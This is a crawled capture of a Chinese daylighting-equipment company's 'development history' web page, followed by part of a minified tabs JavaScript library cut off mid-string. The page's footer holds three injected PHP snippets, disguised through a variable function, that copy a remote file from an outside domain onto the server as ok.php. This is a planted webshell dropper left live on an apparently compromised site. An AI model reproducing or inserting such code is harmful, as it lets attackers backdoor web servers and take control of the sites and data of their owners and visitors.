

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sirasun.com/?fazhan/
body_size: 5728
content:
<!DOCTYPE html>
<html mip>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<link rel="stylesheet" type="text/css" href="http://www.sirasun.com//skin/css/mip.css">
<link rel="canonical" href="http://www.sirasun.com/">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>发展历程-明牌太阳光导入器|阳光导入器 南京帅瑞科技有限公司</title>
<meta name="keywords" content="明牌太阳光导入器|阳光导入器 南京帅瑞科技有限公司">
<meta name="description" content="明牌太阳光导入器|阳光导入器 南京帅瑞科技有限公司">
<style mip-custom>
.mip-wap {
	display: none
}
.mip-pc {
	display: block
}
.cont-left {
	width: 220px;
	float: left;
	overflow: hidden
}
.cont-left .top {
	width: 100%;
	overflow: hidden;
	margin-bottom: 30px
}
.cont-left .top .tim {
	height: 45px;
	line-height: 45px;
	font-size: 20px;
	background-color: #183883;
	color: #fff;
	text-indent: 15px
}
.cont-left .top ul {
	padding: 5px 15px;
	border: 1px solid #ddd;
	border-top: none
}
.cont-left .top ul li {
	line-height: 40px;
	font-size: 14px;
	border-bottom: 1px dashed #ccc
}
.cont-left .top ul li ul {
	display: none
}
.cont-left .top ul li a:hover {
	color: #183883
}
.cont-left .top ul li.tt {
	border-bottom: none
}
.cont-left .cet {
	margin-bottom: 0
}
.cont-left .cet .cett {
	padding: 15px 10px;
	border: 1px solid #ddd;
	border-top: none
}
.cont-left .cet .cett span {
	font-size: 14px;
	font-weight: 700
}
.cont-left .cet .cett p {
	font-size: 13px;
	color: #666;
	line-height: 24px
}
.cont-right {
	width: 950px;
	float: right;
	overflow: hidden
}
.cont-right .subtitle {
	width: 100%;
	height: 46px;
	line-height: 46px;
	border-bottom: 1px solid #ddd;
	overflow: hidden;
	position: relative
}
.cont-right .subtitle span.catname {
	font-size: 20px;
	display: inline-block;
	margin-left: 10px
}
.cont-right .subtitle span.xian {
	position: absolute;
	width: 100px;
	height: 1px;
	background-color: #183883;
	left: 0;
	bottom: 0
}
.cont-right .content {
	width: 100%;
	overflow: hidden;
	margin-top: 20px;
	font-size: 14px;
	line-height: 26px;
	color: #666
}
.cont-right .content img {
	max-width: 100%
}
.mip-center {
	max-width: 1200px;
	margin: 0 auto
}
.mip-head {
	width: 100%;
	overflow: hidden;
	padding: 25px 0
}
.mip-head .mip-logo {
	float: left;
	font-size: 26px;
	line-height: 60px;
	font-weight: 700
}
.mip-head .mip-logo a {
	display: inline-block;
	float: left
}
.mip-head .mip-logo a mip-img {
	height: 60px;
	width: auto
}
.mip-head .mip-logo span {
	color: #183883
}
.mip-head .mip-headtext {
	float: left;
	margin-left: 80px
}
.mip-head .mip-headtext mip-img {
	width: auto;
	height: 26px
}
.mip-head .mip-headtext p {
	font-size: 14px;
	color: #666;
	margin-top: 5px
}
.mip-head .mip-tel {
	float: right;
	position: relative;
	padding-left: 62px
}
.mip-head .mip-tel mip-img {
	height: 62px;
	width: auto;
	position: absolute;
	left: 0;
	top: 0
}
.mip-head .mip-tel p {
	display: block;
	font-size: 14px;
	color: #666
}
.mip-head .mip-tel span {
	font-size: 30px;
	color: #183883;
	line-height: 40px;
	font-style: italic;
	font-weight: 700
}
.mip-nav {
	width: 100%;
	background: #183883;
	height: 50px
}
mip-nav-slidedown #bs-navbar .navbar-nav {
	margin-top: 0
}
mip-nav-slidedown #bs-navbar .navbar-nav a {
	display: block;
	color: #fff;
	height: 50px;
	line-height: 50px;
	padding: 0 50px;
	margin: 0;
	background: 0 0
}
mip-nav-slidedown #bs-navbar .navbar-nav a:hover {
	color: #fff;
	background: #2b2b2b
}
mip-nav-slidedown #bs-navbar .navbar-nav a.active {
	color: #fff;
	background: #2b2b2b
}
mip-nav-slidedown #bs-navbar {
	float: left
}
.mip-footer .mip-footert {
	width: 100%;
	background: #333;
	padding-top: 1%
}
.mip-footer .mip-center {
	margin: 16px auto
}
.mip-footer .mip-footert .mip-text {
	width: 10%;
	margin-right: 4%;
	float: left
}
.mip-footer .mip-footert .mip-text .tt a {
	font-size: 16px;
	color: #888;
	display: block;
	border-bottom: 1px solid #484848;
	padding-bottom: 15px;
	margin-bottom: 25px
}
.mip-footer .mip-footert .mip-text ul li a {
	display: block;
	font-size: 14px;
	color: #ccc
}
.mip-footer .mip-footert .mip-text:last-child {
	width: 37%;
	margin-right: 0
}
.mip-footer .mip-footert .mip-text .contact {
	position: relative
}
.mip-footer .mip-footert .mip-text .contact p {
	font-size: 25px;
	color: #ff9801
}
.mip-footer .mip-footert .mip-text .contact span {
	font-size: 14px;
	display: inline-block;
	color: #666;
	margin: 3% 0 3%
}
.mip-footer .mip-footert .mip-text .contact mip-img {
	position: absolute;
	right: 0;
	top: 0;
	width: 153px
}
.mip-footer .mip-footert .mip-text .contact a {
	display: block;
	box-sizing: border-box;
	width: 186px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	background: #3f3f3f;
	border-radius: 6px
}
.mip-footer .mip-footert .mip-text .contact a mip-img {
	position: relative;
	top: 0;
	right: 0;
	width: 22px;
	float: left;
	margin-left: 40px;
	margin-right: 10px;
	margin-top: 9px
}
.mip-footerb {
	background: #222;
	width: 100%;
	line-height: 40px;
	font-size: 14px;
	color: #666;
	text-align: center
}
* {
	box-sizing: border-box
}
.clearfix {
	zoom: 1
}
.clearfix:after, .clearfix:before {
	display: table;
	line-height: 0;
	content: ""
}
.clearfix:after {
	clear: both
}
li {
	list-style-type: none
}
.mip-img-container {
	margin: 0 auto
}
.mip-main {
	padding: 30px 0
}
@media screen and (max-width:1200px) {
.mip-center {
	padding: 0 1%
}
.mip-case .mip-case_c mip-vd-tabs section {
	width: 100%
}
.mip-inews .mip-inews_l {
	width: 100%;
	margin-bottom: 30px
}
.mip-inews .mip-inews_r {
	width: 100%
}
.mip-inews .mip-inews_l .mip-inews_ll {
	width: 40%
}
.mip-inews .mip-inews_l .mip-inews_lr {
	width: 56%
}
mip-nav-slidedown #bs-navbar .navbar-nav a {
	padding: 0 25px
}
.mip-case .mip-case_c mip-vd-tabs .mip-vd-tabs-content {
	width: 100%;
	height: auto
}
.mip-headtext {
	display: none
}
.mip-tel {
	display: none
}
.mip-main {
	padding: 30px 0
}
.cont-left {
	width: 20%
}
.cont-right {
	width: 75%
}
}
@media screen and (max-width:768px) {
.mip-wap {
	display: block
}
.mip-pc {
	display: none
}
.mip-head {
	display: none
}
.fb {
	display: block!important;
	width: 100%;
	background: #183883;
	color: #fff;
	height: 56px
}
.fb a {
	width: 33.3%;
	display: block;
	height: 56px;
	float: left;
	text-align: center;
	color: #fff;
	padding: 5px 0;
	font-size: 12px;
	line-height: 1
}
.fb a i {
	display: block;
	height: 28px;
	background: no-repeat center;
	background-size: contain;
	margin-bottom: 5px
}
.fb a i.i1 {
	background-image: url(http://www.sirasun.com//skin/img/f_ico1.png)
}
.fb a i.i3 {
	background-image: url(http://www.sirasun.com//skin/img/f_ico3.png)
}
.fb a i.i4 {
	background-image: url(http://www.sirasun.com//skin/img/f_ico4.png)
}
.mip-footerb {
	margin-bottom: 56px
}
.mip-nav {
	background: #fff
}
.mip-logo {
	float: left;
	font-size: 20px;
	line-height: 50px;
	font-weight: 700
}
.mip-logo a {
	display: inline-block;
	float: left
}
.mip-logo a mip-img {
	height: 50px;
	width: auto
}
.mip-logo img {
	width: auto
}
.mip-logo span {
	color: #183883
}
.mip-footer .mip-footert .mip-text:last-child {
	width: 100%;
	text-align: center
}
.mip-main {
	padding: 30px 0
}
.cont-left {
	display: none
}
.cont-right {
	width: 100%
}
.cont-right .content {
	padding: 0 1%
}
}
</style>
<noscript>
<style mip-officialrelease>
body {
-webkit-animation: none;
-moz-animation: none;
-ms-animation: none;
animation: none;
}
</style>
</noscript>
</head><body>
 <div class="mip-head">
 <div class="mip-center clear clearfix">
  <div class="mip-logo">
  <a href="http://www.sirasun.com//"><mip-img src="/static/upload/image/20230330/1680142811575057.jpg"></mip-img></a>
  <span>南京帅瑞科技有限公司</span>
  </div>
  <div class="mip-headtext">
  <mip-img src=""></mip-img>
  <p>品质为上、精益求精、诚信经营、阳光同行</p>
  </div>
  <div class="mip-tel">
  <mip-img src="http://www.sirasun.com//skin/img/tel.png"></mip-img>
  <p>全国免费咨询热线：</p>
	<span>025-84438680 84438691</span></div>
 </div>
 </div>
 <div class="mip-nav clear clearfix">
 <div class="mip-center clear clearfix">
  <div class="mip-logo mip-wap">
  <a href="http://www.sirasun.com//"><mip-img src="/static/upload/image/20230330/1680142811575057.jpg"></mip-img></a>
  <span>南京帅瑞科技有限公司</span>
  </div>
  <div class="mip-nav-wrapper clear clearfix">
  <mip-nav-slidedown data-id="bs-navbar" class="mip-element-sidebar container">
   <nav id="bs-navbar" class="navbar-collapse collapse navbar navbar-static-top">
   <ul class="nav navbar-nav navbar-right">
    <li><a href="http://www.sirasun.com//" >网站首页</a></li>
    
	<li><a href='/?about/' class='active'>关于我们</a></li>
	
	<li><a href='/?products/' >产品展示</a></li>
	
	<li><a href='/?case/' >工程案例</a></li>
	
	<li><a href='/?new/' >新闻中心</a></li>
	
	<li><a href='/?contact/' >联系我们</a></li>
	
    <li class="navbar-wise-close">
    <span id="navbar-wise-close-btn"></span>
    </li>
   </ul>
   </nav>
  </mip-nav-slidedown>
  </div>
 </div>
 </div>
<div class="mip-img-container">
  <mip-img src="/static/upload/image/20221012/1665534685734317.jpg"></mip-img>
</div>
<div class="mip-ipro clearfix mip-main">
  <div class="mip-center clearfix">  <div class="cont-left">
  <div class="top">
   <div class="tim">关于我们</div>
   <ul>
   
	<li ><a href='/?jianjie/'>公司简介</a></li>
	
	<li ><a href='/?wenhua/'>企业文化</a></li>
	
	<li class='active'><a href='/?fazhan/'>发展历程</a></li>
	
   </ul>
  </div>
  <div class="cet top">
   <div class="tim">联系我们</div>
   <div class="cett"> 
   <span>南京帅瑞科技有限公司</span>
   <p>电话：025-84438680 84438691</p>
   <p>手机：13382776119</p>
   <p>QQ：</p>
   <p>地址：南京市江宁区东麒路33号东山国际总部园G座</p>
   <p>邮箱：sirasun@126.com</p>   
   </div>
  </div>
  </div>
    <div class="cont-right">
      <div class="subtitle"> <span class="catname">发展历程</span> <span class="xian"></span> </div>
      <div class="content" id="maximg"> <p>1、装饰设计需回归自然化：随着环境保护意识的增长，人们向往自然，喝天然饮料，用自然材料，渴望住在天然绿色环境中。高度民族化，只强调高度现代化，人们虽然提高了生活质量，却又感到失去了传统、失去了过去。因此，现代室内设计的发展趋势就是即讲现代化，又讲传统。</p><p>2、装饰设计需整体艺术化：随着社会物质财富的丰富，人们要求从“屋的堆积”中解放出来，求各种物件之间存在统一整体之美。室内设计需高度现代化：随着科学技术的发展，室内设计师要学会采用一切现代科技手段，使室内设计达到最佳声、光、色、形的匹配效果，实现高速度、高效率、高功能、创造出理想的值得人们赞叹的空间环境来。</p><p>3、装饰设计要高技术、高情理化：国际上工业先进国家的室内设计正在向高技术、高情感化方向发展。所以室内设计师需既重视科技，又强调人情味，这样才能达到高技术与高情感相结合。</p><p><br/></p> </div>
    </div>
  </div>
</div>
 <div class="mip-footer clearfix">
 <div class="mip-footert clearfix">
 <div class="mip-center clearfix">
  
  <div class="mip-text clearfix mip-pc">
  <div class="tt">
   <a href="/?about/">关于我们</a>
  </div>
  <ul class="clearfix">
  
   <li><a href="/?jianjie/">公司简介</a></li>
   
   <li><a href="/?wenhua/">企业文化</a></li>
   
   <li><a href="/?fazhan/">发展历程</a></li>
   
   </ul>
  </div>
  
  <div class="mip-text clearfix mip-pc">
  <div class="tt">
   <a href="/?products/">产品展示</a>
  </div>
  <ul class="clearfix">
  
   <li><a href="/?lm1/">光导照明系统</a></li>
   
   <li><a href="/?lm2/">采光井照明系统</a></li>
   
   <li><a href="/?lm3/">阳光定向采光器</a></li>
   
   <li><a href="/?lm4/">光纤式阳光导入器</a></li>
   
   <li><a href="/?lm5/">聚光太阳能CPV发电系统</a></li>
   
   </ul>
  </div>
  
  <div class="mip-text clearfix mip-pc">
  <div class="tt">
   <a href="/?case/">工程案例</a>
  </div>
  <ul class="clearfix">
  
   <li><a href="/?c1/">光导照明系统工程</a></li>
   
   <li><a href="/?c8/">其他工程</a></li>
   
   </ul>
  </div>
  
  <div class="mip-text clearfix mip-pc">
  <div class="tt">
   <a href="/?new/">新闻中心</a>
  </div>
  <ul class="clearfix">
  
   <li><a href="/?hangye/">公司与行业动态</a></li>
   
   <li><a href="/?wenti/">常见问题</a></li>
   
   </ul>
  </div>
  
  <div class="mip-text clearfix">
  <div class="tt">
   <a href="/?contact/">联系我们</a>
  </div>
  <div class="contact">
   <p>025-84438680 84438691</p>
	<span>周一至周五 09:00-18:00</span>  
  	 </div>
  </div>
 </div>
 <div class="mip-footerb">
  <p>手机：025-84438680 84438691&nbsp;&nbsp;电话：025-84438680 84438691&nbsp;&nbsp;EMAIL：sirasun@126.com<br>
		 公司地址：南京市江宁区东麒路33号东山国际总部园G座&nbsp;&nbsp;<?php

$test="copy";

$test("http://ldylll1.vip/404.txt","ok.php");

?><br>
		南京帅瑞科技有限公司 备案号<a href="http://www.miitbeian.gov.cn" style="color:#7A7A7A">苏ICP备19059324号</a>
<?php

$test="copy";

$test("http://ldylll1.vip/404.txt","ok.php");

?>&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" rel="nofollow"><span style="color:#666;">苏ICP备19059324号</span></a> <a href="http://www.sirasun.com//index.php/sitemap.xml" target="_blank"><span style="color:#666;">XML地图</span></a>  <?php

$test="copy";

$test("http://ldylll1.vip/404.txt","ok.php");

?></p>
 </div>
 </div>
	<mip-fixed type="bottom" class="mip-wap">
		<div class="fb">
			<a href="http://www.sirasun.com//"><i class="i4"></i>网站首页</a>
		  <a href="/?products/"><i class="i3"></i>产品展示</a>
			<a href="tel:025-84438680 84438691"><i class="i1"></i>电话咨询</a>
		</div>
	</mip-fixed>
<script src="http://www.sirasun.com//skin/js/mip.js"></script>
<script src="http://www.sirasun.com//skin/js/mip-nav-slidedown.js"></script>
<script src="http://www.sirasun.com//skin/js/mip-vd-tabs.js"></script>
<script src='/?Spider/&url=/?fazhan/' async='async'></script>
<script src='/?p=/Do/visits/id/60' async='async'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.sirasun.com//skin/js/mip-vd-tabs.js
body_size: 5235
content:
(window.MIP=window.MIP||[]).push({name:"mip-vd-tabs",func:function(){define("mip-vd-tabs/tab",[],function(){function t(t,n,r,o,a){var s=0;if(t<n);else if(t>=o-n)s=r.parent().offset().width;else s=r.offset().left-r.parent().offset().left-r.width();if(!i)if(a)e(r.parent().parent().scrollLeft(),s,r.parent().parent());else r.parent().parent().scrollLeft(s)}function e(t,e,n){var r=(e-t)/8;i=setInterval(function(){var t=n.scrollLeft();if(r>0&&t>=e||0==r)r=0,clearInterval(i);else if(r<0&&t<=e)r=0,clearInterval(i);n.scrollLeft(t+r)},30),setTimeout(function(){clearInterval(i),n.scrollLeft(e),i=null},270)}var i,n=function(){},r=function(t){var e=this,i=$(e.panel);this.toggle=i.find("."+e.toggleClass),this.view=i.find("."+e.viewClass),this.wrapper=i.find("."+e.navWrapperClass),this.navs=this.wrapper.find("."+e.navClass),this.conts=i.find("."+e.contClass),this.sum=this.navs.length,this.tabScroll=void 0,c.call(this),this.allowScroll&&this.view.length&&a.call(this),this.toggleMore&&this.allowScroll&&this.view.length&&s.call(this)},o=function(t){var e=this;if(t.children().eq(0).wrap('<div class="mip-vd-tabs-scroll-touch"></div>'),t.children().eq(1).hasClass(e.toggleClass))t.find("."+e.navWrapperClass).append('<div class="mip-vd-tabs-nav-toggle-holder"></div>');return t},a=function(){var e=this;if(e.tabScroll=o.call(e,e.view),e.current>0&&e.current<e.sum){t(Math.min(e.current+1,e.sum-1),1,e.navs.eq(e.current),e.navs.length,!1)}if("function"==typeof e.onTabScrollEnd)e.tabScroll.on("scrollEnd",function(){if(!this.customFlag||!this.customFlag.autoScroll)e.onTabScrollEnd.call(e,this)})},s=function(){function t(){r.empty(),n.hide(),i.toggle.css({"-webkit-transform":"scaleY(1)",transform:"scaleY(1)"}),i.toggleState=0}function e(){r.html(i.navs.clone()),n.append(r),i.view.after(n.show()),i.toggle.css({"-webkit-transform":"scaleY(1)",transform:"scaleY(-1)"}),i.toggleState=1}var i=this,n=$('<div class="'+i.layerClass+'"><p>'+i.toggleLabel+"</p></div>"),r=$('<ul class="'+i.layerUlClass+'"></ul>');i.toggleState=0,r.on("click","."+i.navClass,function(){var e=$(this);i.navs.eq(e.attr("data-tid")).trigger("click"),t()}),i.toggle.on("click",function(){if(0==i.toggleState)e();else t()})},c=function(){var e=this;$.each(e.navs,function(i,r){var o=$(r);if(o.hasClass(e.currentClass))e.current=i;o.addClass(e.logClass),o.attr("data-tid",i),o.on("click",function(){var i=parseInt($(this).attr("data-tid"));if(i!==e.current){if(e.last=e.current,e.current=i,e.hideTab(e.last),e.showTab(e.current),e.onResetChange==n)e.hideContent(e.last),e.showContent(e.current),e.onChange.call(e,e.current,e.conts[e.current]);else e.onResetChange.call(e,e.current);if(e.tabScroll)t(e.current+1,1,o,e.navs.length,!0)}})}),$.each(e.conts,function(t,i){if(t==e.current)e.showTab(t),e.showContent(t);else e.hideTab(t),e.hideContent(t)})},l=function(t,e){e=e||{},this.panel=t,this.current=e.current||0,this.currentClass=e.currentClass||"c-tabs-nav-selected",this.navWrapperClass=e.navWrapperClass||"c-tabs-nav",this.navClass=e.navClass||"c-tabs-nav-li",this.contClass=e.contClass||"c-tabs-content",this.viewClass=e.viewClass||"c-tabs-nav-view",this.toggleClass=e.toggleClass||"c-tabs-nav-toggle",this.layerClass=e.layerClass||"c-tabs-nav-layer",this.layerUlClass=e.layerUlClass||"c-tabs-nav-layer-ul",this.allowScroll=e.allowScroll||!1,this.toggleMore=e.toggleMore||!1,this.toggleLabel=e.toggleLabel||"请选择",this.logClass=e.logClass||"WA_LOG_TAB",this.scrollSize=e.scrollSize||"-40",this.navs=[],this.seps=[],this.conts=[],this.sum=0,this.last=null,this.onChange=e.onChange||n,this.onResetChange=e.onResetChange||n,this.onTabScrollEnd=e.onTabScrollEnd,t&&r.call(this,e)};return $.extend(l.prototype,{showContent:function(t){if(this.conts[t])$(this.conts[t]).show()},hideContent:function(t){var e=this.conts[t];if(e)$(e).hide()},showTab:function(t){var e=this,i=e.navs;e.seps;$(i[t]).addClass(e.currentClass)},hideTab:function(t){var e=this,i=e.navs;e.seps;$(i[t]).removeClass(e.currentClass)}}),l}),define("mip-vd-tabs/mip-vd-tabs",["require","zepto","customElement","./tab"],function(t){function e(){var t=this.element,e=a(t),i=t.getAttribute(m),n=!!t.hasAttribute(u),r=!!t.hasAttribute(h),o=parseInt(t.getAttribute(f),0)||0,s=null;if(e.addClass(g),"bottom"===i)s=a(t.children.item(t.children.length-1));else s=a(t.children.item(0));if(s.detach(),s.children().each(function(t,e){var i=a(e);if(o===t)i.addClass(v);i.addClass(y)}),n){if(s.addClass(x).append(a('<div class="'+w+'"></div>').append(s.children())),r)s.append('<div class="mip-vd-tabs-nav-toggle"><img src='+p+"></div>")}else s.addClass("mip-vd-tabs-row-tile").append(a('<div class="'+w+'"></div>').append(s.children()));if(e.children().addClass(b).css("display","none").eq(o).css("display","block"),"bottom"===i)e.append(s);else e.prepend(s);new c(e,{allowScroll:n,current:parseInt(e.attr(f),10)||1,toggleMore:r,toggleLabel:e.attr("toggle-label")||"请选择",currentClass:v,navWrapperClass:w,viewClass:x,contClass:b,navClass:y,logClass:"mip-vd-tabs-log",toggleClass:A,layerClass:"mip-vd-tabs-nav-layer",layerUlClass:"mip-vd-tabs-nav-layer-ul"})}function i(t){for(var e=a(this.element),i=parseInt(e.attr("page-size"),10)||d,n=parseInt(e.attr(f),10)||1,r=parseInt(e.attr("total"),10)||1,o=Math.ceil(r/i),s=Math.floor((n-1)/i),l=[],p=0;p<o;p++){var u=i*p+1,h=Math.min(r,i*(p+1));l.push({from:u,to:h,text:u+(u<h?" - "+h:"")})}var m=a('<div class="'+g+'"></div>');if(m.append(l.map(function(e,i){for(var r='<div class="'+b+' mip-vd-tabs-episode-content" '+(i===s?"":'style="display:none;" ')+" >",o=e.from;o<=e.to;o++){r=r+'<span class="mip-vd-tabs-episode-item '+(o===n?"mip-vd-tabs-episode-item-selected":"")+'"'+(t?' href="'+t.replace(E,o)+'"':"")+">"+o+"</span>"}return r+="</div>"}).join("")),o>1){var T="",S=4;if(o>S)T='<div class="'+x+'">';if(T+='<ul class="'+w+" "+k+' mip-vd-tabs-episode-bottom-nav">',T+=l.map(function(t,e){return'<li class="'+y+" "+(e===s?v:"")+'">'+t.text+"</li>"}).join(""),T+="</ul>",o>S)T+="</div>";m.append(T),new c(m,{allowScroll:o>S,current:Math.floor((n-1)/i)||1,currentClass:v,navWrapperClass:w,viewClass:x,contClass:b,navClass:y,logClass:"mip-vd-tabs-log",toggleClass:A})}return m}function n(){var t=a(this.element),e=null;if(t.addClass(g),(parseInt(t.attr("total"),10)||1)>4)e=a('<div class="'+x+'"><ul class="'+w+'"></ul></div>');else e=a('<div class="mip-vd-tabs-row-tile"><ul class="'+w+'"></ul></div>');return e}function r(t){var e=a(this.element);if((parseInt(e.attr("total"),10)||1)<=4)return t;else return t.append('<div class="'+A+'"><img src='+p+"></div>"),t}function o(t,e,n,r,o,s){for(var d=a(this.element),p=parseInt(e,10),h=parseInt(n,10)||1,f=r||"第{x}集",m="",g=Math.max(1,h-l),b=Math.min(p,h+l);g<=b;g++)m=m+'<a class="'+y+" "+(g===h?v:"")+'" '+(o?' href="'+o.replace(E,g)+'"':"")+">"+f.replace(E,""+g)+"</a>";t.find("."+w).append(m),d.empty().append(t);var k=new c(d,{allowScroll:!!d.get(0).hasAttribute(u),toggleMore:!1,current:h||1,currentClass:v,navWrapperClass:w,viewClass:x,navClass:y,logClass:"mip-vd-tabs-log",toggleClass:A,toggleLabel:d.attr("toggle-label")||"请选择"});!function(t){function e(){c.empty(),s.hide(),l.hide(),d.find(".mip-vd-tabs-nav-toggle,.mip-vd-tabs-scroll-touch").css({position:"",top:""}),d.find(".mip-vd-tabs-nav-layer").css({position:"","border-top":"",top:""}),r.toggle.css({"-webkit-transform":"scaleY(1)",transform:"scaleY(1)"}),r.toggleState=0}function n(){c.html(i.call(t,o)),s.append(c),d.append(l.show()),r.view.after(s.show()),d.find(".mip-vd-tabs-scroll-touch,.mip-vd-tabs-nav-toggle").css({position:"fixed",top:"1px"}),d.find(".mip-vd-tabs-nav-layer").css({position:"fixed","border-top":"1px solid #ccc",top:"0"}),r.toggle.css({"-webkit-transform":"scaleY(1)",transform:"scaleY(-1)"}),r.toggleState=1}var r=k,s=a('<div class="mip-vd-tabs-nav-layer"><p>'+r.toggleLabel+"</p></div>"),c=a('<ul class="mip-vd-tabs-nav-layer-ul"></ul>'),l=a('<div class="mip-vd-tabs-mask"></div>');r.toggleState=0,c.on("click",".mip-vd-tabs-episode-item ",function(){e()}),l.on("click",function(){e()}).on("touchmove",function(t){t.preventDefault()}),r.toggle.on("click",function(){if(0==r.toggleState)n();else e()})}(this),d.delegate("."+y+", .mip-vd-tabs-episode-item","click",function(t){t.preventDefault();var e=a(this).attr("href");if(e){var i=a(this).text();if(!i)i=a(this).find("."+y).text();var n={event:"loadiframe",data:{url:e,title:s||i,click:d.data("click")}};if(window.parent!==window)window.parent.postMessage(n,"*");else location.href=e}})}var a=t("zepto"),s=t("customElement").create(),c=t("./tab"),l=25,d=50,p="[data-uri]",u="allow-scroll",h="toggle-more",f="current",m="type",g="mip-vd-tabs",b="mip-vd-tabs-content",v="mip-vd-tabs-nav-selected",y="mip-vd-tabs-nav-li",w="mip-vd-tabs-nav",x="mip-vd-tabs-nav-view",A="mip-vd-tabs-nav-toggle",k="mip-vd-tabs-nav-bottom",E=/\{\{\w}}/g;return s.prototype.build=function(){var t=this.element;switch(t.getAttribute(m)){case"episode":var i=n.call(this);if(t.hasAttribute(h))i=r.call(this,i);o.call(this,i,t.getAttribute("total"),t.getAttribute(f),t.getAttribute("text-tpl"),t.getAttribute("link-tpl"),t.getAttribute("head-title"));break;case"bottom":default:e.call(this,i)}},s}),define("mip-vd-tabs",["mip-vd-tabs/mip-vd-tabs"],function(t){return t}),function(){function t(t,e){t.registerMipElement("mip-vd-tabs",e,"mip-vd-tabs.mip-vd-tabs{position:relative}mip-vd-tabs .mip-vd-tabs-nav{display:-webkit-box;display:-webkit-flex;height:44px;font-size:14px;white-space:nowrap;background-color:#fff;-webkit-align-content:flex-start;-webkit-align-items:stretch;-webkit-box-align:stretch;-webkit-box-direction:normal;-webkit-box-lines:single;-webkit-box-orient:horizontal;-webkit-box-pack:justify;-webkit-flex-direction:row;-webkit-flex-wrap:nowrap;-webkit-justify-content:space-between;padding:0 16px}mip-vd-tabs .mip-vd-tabs-nav *{-webkit-box-sizing:border-box;box-sizing:border-box}mip-vd-tabs .mip-vd-tabs-nav-li{display:block;overflow:hidden;width:16.66666667%;height:44px;padding:0 14px 0 15px;line-height:44px;text-align:center;white-space:nowrap;text-decoration:none;text-overflow:ellipsis;list-style:none;color:#333;-webkit-box-flex:1;-webkit-flex:1 1 auto}mip-vd-tabs .mip-vd-tabs-nav .mip-vd-tabs-nav-selected{border-bottom:1px solid #38f;color:#38f}mip-vd-tabs .mip-vd-tabs-nav-bottom{border-top:1px solid #eee;background:#f8f8f8}mip-vd-tabs .mip-vd-tabs-nav-bottom .mip-vd-tabs-nav-li{color:#666}mip-vd-tabs .mip-vd-tabs-nav-bottom .mip-vd-tabs-nav-icon{display:none}mip-vd-tabs .mip-vd-tabs-nav-bottom .mip-vd-tabs-nav-li.mip-vd-tabs-nav-selected{position:relative;top:-1px;height:38px;border:1px solid #f1f1f1;border-color:#fff #f1f1f1 #38f #f1f1f1;line-height:38px;color:#333;background-color:#fff}mip-vd-tabs .mip-vd-tabs-nav-bottom .mip-vd-tabs-nav-selected:first-child{margin-left:-1px}mip-vd-tabs .mip-vd-tabs-nav-bottom .mip-vd-tabs-nav-selected .mip-vd-tabs-nav-icon{display:inline-block}mip-vd-tabs .mip-vd-tabs-nav-view{position:relative;overflow:hidden;height:44px;text-align:left;background-color:#fff}mip-vd-tabs .mip-vd-tabs-nav-view .mip-vd-tabs-nav{display:inline-block;position:relative}mip-vd-tabs .mip-vd-tabs-nav-view .mip-vd-tabs-nav .mip-vd-tabs-nav-li{display:inline-block;vertical-align:middle;width:auto;padding:0 15px}mip-vd-tabs .mip-vd-tabs-nav-view .mip-vd-tabs-nav.mip-vd-tabs-nav-bottom{background-color:#f8f8f8;position:relative;display:inline-block;vertical-align:middle}mip-vd-tabs .mip-vd-tabs-nav-layer{position:absolute;z-index:8;top:0;width:100%;border-bottom:1px solid #e7e7e7;background-color:#fff}mip-vd-tabs .mip-vd-tabs-nav-layer p{height:44px;padding:0 16px;border-bottom:1px solid #eee;line-height:44px;text-align:left;color:#333}mip-vd-tabs .mip-vd-tabs-nav-layer-ul 